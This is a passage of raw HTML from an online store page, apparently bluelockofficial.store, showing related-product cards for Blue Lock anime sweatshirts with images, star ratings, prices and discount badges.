  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bluelockofficial.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="169">
    <a href="https://bluelockofficial.store/product/blue-lock-yoichi-isagi-pullover-sweatshirt-rb2104-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/454/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Blue Lock - Yoichi Isagi Pullover Sweatshirt RB2104"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelockofficial.store/product/blue-lock-yoichi-isagi-pullover-sweatshirt-rb2104-7" class="capitalize hover:underline leading-3">Blue Lock - Yoichi Isagi Pullover Sweatshirt RB2104</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="167">
    <a href="https://bluelockofficial.store/product/blue-lock-rensuke-kunigami-pullover-sweatshirt-rb2104" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/451/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Blue Lock - Rensuke Kunigami Pullover Sweatshirt RB2104"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelockofficial.store/product/blue-lock-rensuke-kunigami-pullover-sweatshirt-rb2104" class="capitalize hover:underline leading-3">Blue Lock - Rensuke Kunigami Pullover Sweatshirt RB2104</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="159">
    <a href="https://bluelockofficial.store/product/blue-lock-yoichi-isagi-manga-pullover-sweatshirt-rb2104-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/433/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-9-small.jpg?w=250&amp;h=250"
                alt="Blue Lock - Yoichi Isagi Manga Pullover Sweatshirt RB2104"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelockofficial.store/product/blue-lock-yoichi-isagi-manga-pullover-sweatshirt-rb2104-3" class="capitalize hover:underline leading-3">Blue Lock - Yoichi Isagi Manga Pullover Sweatshirt RB2104</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
